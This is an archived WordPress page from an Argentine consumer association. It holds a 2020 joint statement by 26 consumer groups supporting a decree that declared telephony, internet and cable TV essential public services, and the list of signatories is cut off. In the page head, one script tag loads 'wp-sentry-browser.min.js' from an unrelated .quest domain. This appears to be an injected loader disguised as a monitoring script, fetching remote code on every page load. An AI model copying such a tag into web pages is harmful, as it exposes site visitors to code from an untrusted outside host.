

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.launionuyc.org.ar/apoyo-medida-servicios-publicos/
body_size: 9524
content:
<!DOCTYPE html>
<html lang="es" xmlns:fb="http://ogp.me/ns/fb#" >
<head>
    <title>La Unión de Usuarios y Consumidores</title>
    <meta name="language" content="es">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>APOYO A LA MEDIDA DEL GOBIERNO NACIONAL DE DECLARAR SERVICIO PÚBLICO ESENCIAL A LA TELEFONÍA FIJA, MÓVIL, INTERNET Y TELEVISIÓN POR CABLE &#8211; La unión de usuarios y consumidores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="La unión de usuarios y consumidores &raquo; Comentario APOYO A LA MEDIDA DEL GOBIERNO NACIONAL DE DECLARAR SERVICIO PÚBLICO ESENCIAL A LA TELEFONÍA FIJA, MÓVIL, INTERNET Y TELEVISIÓN POR CABLE del feed" href="https://www.launionuyc.org.ar/apoyo-medida-servicios-publicos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.launionuyc.org.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.launionuyc.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uyc-style-css' href='https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.launionuyc.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.launionuyc.org.ar/wp-json/wp/v2/posts/964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.launionuyc.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.launionuyc.org.ar/apoyo-medida-servicios-publicos/" />
<link rel='shortlink' href='https://www.launionuyc.org.ar/?p=964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.launionuyc.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.launionuyc.org.ar%2Fapoyo-medida-servicios-publicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.launionuyc.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.launionuyc.org.ar%2Fapoyo-medida-servicios-publicos%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-964 single-format-standard wp-theme-uyc-classic">
<header class="site-header">
    <div class="header-wrapper">
        <div class="logo-header">
            <a href="/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo.png" alt="Logo para La
            Unión
             de
            Usuarios y Consumidores"
                             class="custom-logo"/></a>
        </div>
        <nav class="main-nav">
            <div class="menu-wrapper">
                <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/loguito-yellow-cropped.png" alt="Logo para La
            Unión de Usuarios y Consumidores" class="nav-logo" title="Logo principal de La Unión de Usuarios y Consumidores"/>
                <button id="menu-toggle" aria-label="Abrir y Cerrar Menu">☰</button>
                <div class="menu-container">
                    <ul id="menu-menu-principal" class="menu"><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-260"><a href="http://www.launionuyc.org.ar/">Inicio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.launionuyc.org.ar/nosotros/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.launionuyc.org.ar/nosotros/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.launionuyc.org.ar/nosotros/integrantes/">Integrantes</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.launionuyc.org.ar/nosotros/filiales/">Filiales</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.launionuyc.org.ar/nosotros/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">Temas</a>
<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://www.launionuyc.org.ar/category/aguas-cloacas/">AGUAS, CLOACAS</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://www.launionuyc.org.ar/category/alimentos/">ALIMENTOS</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://www.launionuyc.org.ar/category/automotores/">AUTOMOTORES</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://www.launionuyc.org.ar/category/autopistas/">AUTOPISTAS</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.launionuyc.org.ar/category/bancos-y-tarjetas/">BANCOS Y TARJETAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.launionuyc.org.ar/category/comercializacion/">COMERCIALIZACIÓN</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.launionuyc.org.ar/category/consumo-sustentable/">CONSUMO SUSTENTABLE</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://www.launionuyc.org.ar/category/gas/">GAS</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-435"><a href="https://www.launionuyc.org.ar/category/internet/">INTERNET</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.launionuyc.org.ar/category/medicamentos/">MEDICAMENTOS</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.launionuyc.org.ar/category/obras-sociales/">OBRAS SOCIALES</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.launionuyc.org.ar/category/precios/">PRECIOS</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://www.launionuyc.org.ar/category/prepagas/">PREPAGAS</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.launionuyc.org.ar/category/publicidad/">PUBLICIDAD</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.launionuyc.org.ar/category/salud/">SALUD</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-441"><a href="https://www.launionuyc.org.ar/category/telefonia-celular/">TELEFONÍA CELULAR</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.launionuyc.org.ar/category/transporte/">TRANSPORTE</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-443"><a href="https://www.launionuyc.org.ar/category/tv-por-cable/">TV POR CABLE</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://www.launionuyc.org.ar/category/varios/">VARIOS</a></li>
</ul>
</li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="https://www.launionuyc.org.ar/contacto/">Contacto</a></li>
</ul>                </div>

            </div>
            <div class="menu-context-wrapper">
                <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul>            </div>

        </nav>
    </div>
</header>

<main id="main-content">
    <div class="main-content">
        <!-- Featured Slider -->
        <article class="single-post post-964 post type-post status-publish format-standard has-post-thumbnail hentry category-internet category-telefonia-celular category-tv-por-cable tag-servicios-publicos">
    <header class="post-header">
        <h1 class="post-title">APOYO A LA MEDIDA DEL GOBIERNO NACIONAL DE DECLARAR SERVICIO PÚBLICO ESENCIAL A LA TELEFONÍA FIJA, MÓVIL, INTERNET Y TELEVISIÓN POR CABLE</h1>
        <div class="post-meta">
            <span class="post-date">24 agosto, 2020</span>
            <div class="categories">
                                                            <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/internet/">INTERNET</a>                        </div>
                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/telefonia-celular/">TELEFONÍA CELULAR</a>                        </div>
                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/tv-por-cable/">TV POR CABLE</a>                        </div>
                                                </div>
        </div>
    </header>

    <div class="post-thumbnail">
        <img width="1024" height="576" src="https://www.launionuyc.org.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-24-at-18.10.07-1024x576.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-24-at-18.10.07-1024x576.jpeg 1024w, https://www.launionuyc.org.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-24-at-18.10.07-300x169.jpeg 300w, https://www.launionuyc.org.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-24-at-18.10.07-768x432.jpeg 768w, https://www.launionuyc.org.ar/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-24-at-18.10.07.jpeg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />    </div>

    <div class="post-content">
        <p><u><img decoding="async" class="aligncenter wp-image-965 size-full" src="http://www.launionuyc.org.ar/wp-content/uploads/2020/08/Captura-de-pantalla-2020-08-24-a-las-17.55.37.png" alt="Captura de pantalla 2020-08-24 a las 17.55.37" width="556" height="164" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2020/08/Captura-de-pantalla-2020-08-24-a-las-17.55.37.png 556w, https://www.launionuyc.org.ar/wp-content/uploads/2020/08/Captura-de-pantalla-2020-08-24-a-las-17.55.37-300x88.png 300w" sizes="(max-width: 556px) 100vw, 556px" /></u></p>
<p style="text-align: right;"><strong> 22 de agosto de 2020 </strong></p>
<p><img decoding="async" class="aligncenter wp-image-966 size-full" src="http://www.launionuyc.org.ar/wp-content/uploads/2020/08/Captura-de-pantalla-2020-08-24-a-las-17.58.29.png" alt="Captura de pantalla 2020-08-24 a las 17.58.29" width="553" height="161" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2020/08/Captura-de-pantalla-2020-08-24-a-las-17.58.29.png 553w, https://www.launionuyc.org.ar/wp-content/uploads/2020/08/Captura-de-pantalla-2020-08-24-a-las-17.58.29-300x87.png 300w" sizes="(max-width: 553px) 100vw, 553px" /></p>
<p style="text-align: center;"><strong><u>El Decreto deja sin efecto los aumentos que se iban a aplicar a partir del 1 de setiembre y que alcanzaban hasta un 20%</u></strong></p>
<p style="text-align: justify;"><strong>Ante el aumento producido por las empresas de telefonía fija, móvil, internet y televisión por cable en el mes de abril de 2020, que alcanzó hasta un 35% de incremento en sus planes y servicios, el pasado 11 de mayo de 2020, las 26 Asociaciones de Usuarios y Consumidores, que integran la Comisión de Usuarios, CUSTIC, le expresaron a las autoridades del ENACOM, el rechazo a los incrementos producidos en plena pandemia y reclamaron que se declare a los servicios mencionados como Servicios Públicos, de carácter esencial porque constituyen un derecho humano y que las tarifas sean reguladas por la Autoridad de Aplicación. </strong></p>
<p style="text-align: justify;"><strong>En el día de hoy, el Poder Ejecutivo Nacional , publicó en el Boletín Oficial el Decreto de Necesidad y Urgencia N°690 / 2020 en el que contempla ese pedido, largamente reclamado por las entidades de consumidores. La medida dispone que los servicios de las Tecnologías dela Información y las Comunicaciones ( TIC ) son servicios públicos esenciales y estratégicos en competencia y los precios serán regulados por el ENACOM, a la que se declara Autoridad de Aplicación. Asimismo suspende cualquier tipo de incremento de precios en los servicios TIC  entre el 31 de julio y hasta el 31 de diciembre de 2020. </strong></p>
<p style="text-align: justify;"><strong>Esta decisión del Gobierno nacional es una medida anhelada desde hace más de una década por las Asociaciones de Usuarios y Consumidores que hoy finalmente, se transforma en realidad. </strong></p>
<p style="text-align: justify;"><strong><u>Por los motivos expuestos , las 26 Asociaciones de Usuarios y Consumidores, que integramos la CUSTIC, expresamos nuestro total apoyo a la medida y convocamos a todos los usuarios TIC de nuestro país, a manifestar su apoyo a lo que constituye una medida trascendental para garantizar el derecho humano a las Tecnologías de la Información y de las Comunicaciones, para el desarrollo de una sociedad más igualitaria, garantizando el acceso de todas las personas a dichos servicios.</u></strong></p>
<p style="text-align: justify;"><strong>FIRMAN: </strong></p>
<p style="text-align: justify;"><strong>ACUCC: ANA MARIA GODOY                                                   </strong></p>
<p style="text-align: justify;"><strong>ACUDA: RICARDO ESPINOSA                                                                  </strong></p>
<p style="text-align: justify;"><strong>ADECUA: SANDRA GONZALEZ                                                              </strong></p>
<p style="text-align: justify;"><strong>ADELCO: CLAUDIA COLLADO                                                                  </strong></p>
<p style="text-align: justify;"><strong>ADUC: CLAUDIO DEFILIPPI                                                                      </strong></p>
<p style="text-align: justify;"><strong>ADDUC: OSVALDO BASSANO                                                                     </strong></p>
<p style="text-align: justify;"><strong>ASOC.USUARIOS DE CORRIENTES: NELSON VEAS OYARZO            </strong></p>
<p style="text-align: justify;"><strong>CEC: RENATO BLAIOTTA                                                                          </strong></p>
<p style="text-align: justify;"><strong>CESYAC: DIEGO FONTELA                                                                       </strong></p>
<p style="text-align: justify;"><strong>CODEC: EMMA CABELLO                                                                        </strong></p>
<p style="text-align: justify;"><strong>CONSUMIDORES ARGENTINOS; SERGIO PROCELLI                          </strong></p>
<p style="text-align: justify;"><strong>CONSUMIDORES LIBRES: HECTOR POLINO                                         </strong></p>
